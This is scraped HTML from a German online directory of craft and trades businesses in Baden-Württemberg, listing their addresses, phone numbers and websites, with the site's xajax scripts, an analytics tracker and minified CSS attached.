valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/löffingen/peter+hasenfratz/5141" style="color:#666666;text-decoration:none;font-weight:bold;">Peter Hasenfratz</a><br />Zimmermeister<br />Taborstr. 28<br />79843 Löffingen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07654/92 23 04</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07654/77 46</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.zimmerei-hasenfratz.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.zimmerei-hasenfratz.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/löffingen/peter+hasenfratz/5141">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuCsGoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/wolpertswende/peter+wiedemann+gmbh/5579" style="color:#666666;text-decoration:none;font-weight:bold;">Peter Wiedemann GmbH</a><br />An der Eisenbahn 10<br />88284 Wolpertswende (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07502/94290</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07502/942916</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.wiede-mann.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.wiede-mann.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/wolpertswende/peter+wiedemann+gmbh/5579">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvCgOoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/vaihingen/raumausstattung+roser/10507" style="color:#666666;text-decoration:none;font-weight:bold;">Raumausstattung Roser</a><br />Seewaldstraße 6<br />71665 Vaihingen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07042/820447</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07042/820448</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.raumausstattung-roser.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.raumausstattung-roser.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/vaihingen/raumausstattung+roser/10507">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlLmEMCuSoHteXVwViArHda4cM9wR1m/wnEI5JU640NzoASQRZmprjFrmNXexfzA6k7SzlUD3thXuRylNItxZQwNVkj7GPelnnGuSvteAH84ZtRDmgjD50wpIEHDNeEAmaq+xSDyks0umkwUAanwWKRYFB0zw==');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/bad urach/reutter+steinmetz+bildhauer+meisterbetrieb/10190" style="color:#666666;text-decoration:none;font-weight:bold;">REUTTER Steinmetz Bildhauer Meisterbetrieb</a><br />Grabenstetter Str. 5<br />72574 Bad Urach (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07125/978739</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07125/14968</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.reutter-steinmetz.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.reutter-steinmetz.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/bad urach/reutter+steinmetz+bildhauer+meisterbetrieb/10190">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlLmEMCuS4OsuXVwViArHda4cM9wR1m/wnEI5JU640NzoASQRZmprjFrmNXexfzA6k7SzlUD3thXuRylNItxZQwNVkj7GPelnnGuSvteAH84ZtRDmgjD50wpIEHDNeEAmaq+xSDyks0umkwUAanwWKRYFB0zw==');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/zwiefalten/rolo+bau+gmbh/5145" style="color:#666666;text-decoration:none;font-weight:bold;">ROLO Bau GmbH</a><br />Zum Rental 4<br />88529 Zwiefalten (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07373-9210-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07373-9210-30</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.rolo-bau.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.rolo-bau.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/zwiefalten/rolo+bau+gmbh/5145">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuCsCoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/linderhof/rupert+linder+gmbh/5358" style="color:#666666;text-decoration:none;font-weight:bold;">Rupert Linder GmbH</a><br />Stuckateur-Fachbetrieb<br />Manchesterstr. 20<br />72458 Linderhof (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07431-1309-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07431-1309-23</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.linder-stuckateur.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.linder-stuckateur.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/linderhof/rupert+linder+gmbh/5358">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuioPoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/freiburg/seywald+gmbh+%26+co+kg/5096" style="color:#666666;text-decoration:none;font-weight:bold;">Seywald GmbH & Co KG</a><br />Burkheimer Str. 10<br />79111 Freiburg (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07 61/ 47 40 47</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07 61/ 476 12 55</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.dkgmbh.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.dkgmbh.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/freiburg/seywald+gmbh+%26+co+kg/5096">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuSYBoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/hartheim/stiefvater+%26+partner+gmbh/5115" style="color:#666666;text-decoration:none;font-weight:bold;">Stiefvater & Partner GmbH</a><br />Ährenweg 22<br />79258 Hartheim (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07633/ 21 73</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07633/ 127 16</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.stiefvater-partner-hartheim.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.stiefvater-partner-hartheim.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/hartheim/stiefvater+%26+partner+gmbh/5115">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuC4CoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/tübingen/th.+hartmann%2C+zimmerei+gmbh/5445" style="color:#666666;text-decoration:none;font-weight:bold;">Th. Hartmann, Zimmerei GmbH</a><br />Zimmerei GmbH<br />Unter dem Holz 17<br />72072 Tübingen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07071 - 970908-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07071 - 970908-40</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.zimmerei-hartmann.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.zimmerei-hartmann.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/tübingen/th.+hartmann%2C+zimmerei+gmbh/5445">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvSsCoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/gäufelden/weber+%22ihr+stukkateur+team%22/5560" style="color:#666666;text-decoration:none;font-weight:bold;">WEBER "Ihr Stukkateur Team"</a><br />Raiffeisenstr. 11<br />71126 Gäufelden (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07032/2018888</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07032/2018889</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.stukkateurteam.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.stukkateurteam.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/gäufelden/weber+%22ihr+stukkateur+team%22/5560">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvCkHoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/haigerloch/wolfgang+schulz+e.k./5440" style="color:#666666;text-decoration:none;font-weight:bold;">Wolfgang Schulz e.K.</a><br />Sanitärtechnik<br />Stettener Weg 9<br />72401 Haigerloch (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07474 - 6117</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07474 -7065</div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/haigerloch/wolfgang+schulz+e.k./5440">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvSsHoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:560px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="ZULIKA Startseite" title="ZULIKA Startseite">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="/zulieferbetriebe" class="footer_textlink" alt="Firmenkatalog der Zulieferbetriebe" title="Firmenkatalog der Zulieferbetriebe">Firmenkatalog</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/zulieferbetrieb-registrieren" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Zulieferbeauftragten anmelden" title="Zulieferbeauftragten anmelden">Zulieferbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="/impressum" class="footer_textlink" alt="Impressum des Zulieferkatalogs" title="Impressum des Zulieferkatalogs">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]/jUHeBOlB61/QXgLBHgnDPQg1NsuztMhJQQL4CPShXePoWG+NAfi46tEDmUiCNZkhJhPeN3M');"><span class="footer_textlink">Login für Zulieferbeauftragte</span></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><a href="/messen-fuer-zulieferbetriebe" class="footer_textlink" alt="Zuliefermesse" title="Zuliefermesse">Zuliefermessen</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="http://www.handwerkskammer.de" class="footer_textlink" target="_blank" alt="handwerkskammer.de" title="handwerkskammer.de">www.handwerkskammer.de</a></div></div><div class="footer_brline"></div><div class="footer_partners"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners"><a href="https://www.zdh.de/" target="_blank" alt="Zentralverband des Deutschen Handwerks" title="Zentralverband des Deutschen Handwerks"><img src="/img/zdh.png" border="0"></a></div><div class="footer_partners"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/909ff7abb66b630f1856f61093a1f66d.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.zulika.de/zulieferbetriebe/Ausbaugewerbe/Baden-W%C3%BCrttemberg/82/1";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":14562}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zulika.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3119
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#fe8031;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
